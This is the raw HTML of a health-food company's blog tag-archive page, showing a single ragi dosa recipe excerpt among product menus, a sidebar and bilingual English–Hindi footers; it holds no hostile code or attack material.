			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>truweight Ragi Dosa</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-3826" class="post-3826 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes tag-healthy-ragi-dosa tag-ragi-dosa tag-truweigh-healthy-ragi-dosa tag-truweight-ragi-dosa">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/ragi-dosa-recipe.html" rel="bookmark" class="plain">Ragi Dosa Recipe: Ingredients to Prepare &#038; Make Ragi Dosa</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/ragi-dosa-recipe.html" rel="bookmark"><time class="entry-date published" datetime="2022-03-14T09:32:27+05:30">March 14, 2022</time><time class="updated" datetime="2022-03-14T18:58:35+05:30">March 14, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/ragi-dosa-recipe.html">
    <img width="1020" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20510%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/01/9-1024x512.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Ragi dosa recipe" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/01/9-1024x512.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/01/9-300x150.jpg 300w, https://www.possible.in/wp-content/uploads/2016/01/9-768x384.jpg 768w, https://www.possible.in/wp-content/uploads/2016/01/9-600x300.jpg 600w, https://www.possible.in/wp-content/uploads/2016/01/9.jpg 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">14</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>There are different ways to prepare dosa. However, Ragi dosa is a great option if you’re on a weight loss diet. Most of the packed cereals that we find in the market are filled with sugar, gluten and other harmful ingredients like HFCS (High Fructose Corn Syrup). However, Ragi stands out for its health benefits [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/ragi-dosa-recipe.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/healthy-ragi-dosa/" rel="tag">healthy Ragi Dosa</a>, <a href="https://www.possible.in/blog/tag/ragi-dosa/" rel="tag">Ragi Dosa</a>, <a href="https://www.possible.in/blog/tag/truweigh-healthy-ragi-dosa/" rel="tag">truweigh healthy Ragi Dosa</a>, <a href="https://www.possible.in/blog/tag/truweight-ragi-dosa/" rel="tag">truweight Ragi Dosa</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/ragi-dosa-recipe.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
